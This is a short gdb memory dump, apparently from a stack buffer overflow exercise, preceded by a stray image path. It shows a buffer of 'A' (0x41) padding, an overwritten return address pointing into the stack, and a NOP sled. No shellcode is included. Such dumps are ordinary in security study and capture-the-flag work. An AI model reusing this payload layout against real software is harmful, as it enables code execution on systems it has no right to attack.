 0xbffffc00: 0x00363836 0x61642f2e 0x6c656b72 0x41410066
0xbffffc10: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc20: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc30: 0x41414141 0x41414141 0xfc454141 0x9000bfff
(gdb)
0xbffffc40: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc50: 0x90909090 0x90909090 0x90909090 0x00000090